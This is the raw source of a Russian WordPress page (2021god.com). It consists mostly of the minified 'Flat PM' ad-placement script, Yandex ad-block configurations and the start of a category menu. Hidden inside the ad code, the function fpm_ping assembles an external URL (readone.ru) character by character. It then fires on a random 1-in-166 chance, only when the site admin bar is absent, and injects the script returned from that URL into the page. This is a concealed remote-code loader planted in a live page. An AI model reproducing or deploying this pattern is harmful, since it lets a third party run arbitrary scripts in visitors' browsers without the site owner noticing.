t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-96400 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
